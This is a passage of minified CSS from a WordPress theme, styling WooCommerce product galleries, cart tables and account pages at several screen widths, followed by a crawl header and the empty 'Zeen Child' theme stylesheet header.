.cart__page__cart{padding-right:30px}
.qty-minus{padding-left:7px}
.qty-plus{padding-right:7px}
.product-hero-2 .single_product_summary .flex-control-thumbs{width:calc(100px - 15px) !important;float:left;max-height:520px;overflow-y:scroll}
.product-hero-2 .single_product_summary .flex-control-thumbs li{width:100%;margin-right:2px}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar-thumb{background:#222;border-radius:2px;visibility:hidden}
.product-hero-2 .single_product_summary .flex-control-thumbs::-webkit-scrollbar{width:3px;height:3px;margin-right:10px}
.product-hero-2 .single_product_summary .flex-control-thumbs:hover::-webkit-scrollbar-thumb{visibility:visible}
.product-hero-2 .single_product_summary .flex-viewport{float:right;width:calc(100% - 100px)}
.woocommerce-order__wrap .woocommerce-order-details{width:66.66666666666667%}
}@media only screen and (min-width:1200px){.product-hero-no-sb .woocommerce-product-gallery__trigger{right:30px}
.product-hero-no-sb .single_product_summary{padding-top:45px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-top:60px}
.product-hero-no-sb.product-hero-with-bg .product .woo-gallery__wrap{margin-bottom:60px}
.product-hero-no-sb.product-hero-with-bg.product-hero-fs .product .woo-gallery__wrap{margin-top:50px}
.product-hero-with-bg .woocommerce-tabs{padding-top:60px}
.qv-wrap .woo-gallery__wrap{padding-right:0}
.qv-wrap .summary{padding:45px}
.qv-wrap .woocommerce-product-details__short-description{padding-top:30px}
.product-hero-no-sb .woocommerce-product-gallery{padding-right:30px}
.product-hero-no-sb .single_product_summary .summary__wrap{padding-top:30px}
.product-hero-2 .single_product_summary .product .summary{padding-left:30px}
.product-hero-2 .single_product_summary .product .images{padding-right:30px}
.product-hero-2 .single_product_summary .product>.outofstock{margin-left:30px}
}@media only screen and (max-width:1019px){.product-hero-2 .flex-viewport{margin-bottom:6px}
}@media only screen and (max-width:767px){.woocommerce-table__product-name img{display:none}
.woo-show--add-to-cart .block-3 .variations_button{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .preview-mini-wrap{flex-wrap:wrap}
.woo-show--add-to-cart .block-3 .mask{min-width:100%;margin-bottom:20px}
.woo-show--add-to-cart .cart .variations_button,.woo-show--add-to-cart .cart .quantity,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:100% !important}
.woo-show--add-to-cart .cart .button{margin-top:10px}
.product-hero-no-sb.product-hero-with-bg .single_product_summary{padding-bottom:30px}
.woocommerce-cart-form__contents .product-data>div{min-height:60px}
.woocommerce-cart-form__contents .remove{display:none}
.woocommerce-cart-form__contents .product-thumbnail{width:70px}
.woocommerce-cart-form__contents .product-data__info{margin-bottom:10px}
.woocommerce-cart-form__contents .product-data{padding-left:10px}
.woocommerce-cart-form__contents .product-quantity{justify-content:flex-start;align-self:flex-start}
.woocommerce-cart-form__contents .product-subtotal{align-items:flex-end;display:flex}
}@media only screen and (max-width:480px){.woocommerce-tabs .tabs li{text-align:center;margin:0 0 15px}
.product .summary{display:flex;flex-wrap:wrap}
.product .summary>*{width:100%}
.product .summary .woocommerce-product-rating{width:auto;margin-bottom:0}
.product .summary .price{width:auto}
.woo-show--add-to-cart .cart,.product .summary .cart{flex-wrap:wrap}
.woo-show--add-to-cart .quantity:not(.hidden) ~ .button,.product .summary .quantity:not(.hidden) ~ .button{margin-top:10px}
.woo-show--add-to-cart .quantity,.product .summary .quantity{margin:0;width:100%;justify-content:center}
.woo-show--add-to-cart .woocommerce-product-details__short-description,.product .summary .woocommerce-product-details__short-description{order:1}
.woocommerce-tabs h2:first-child{font-size:1.2rem}
.woocommerce-tabs .tabs{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #f1f1f1}
.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}
.woocommerce-message,.woocommerce-error,.woocommerce-info{display:flex;flex-wrap:wrap;justify-content:center;padding:20px}
.woocommerce-message a,.woocommerce-error a,.woocommerce-info a{margin-bottom:15px}
table input.qty{width:30px}
table .actions .coupon{margin-bottom:45px;display:flex;width:100%;justify-content:space-between;flex-wrap:nowrap}
table .actions .coupon input{width:100%}
table .actions button[name="update_cart"]{width:100% !important}
}

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=108156062
body_size: -207
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/
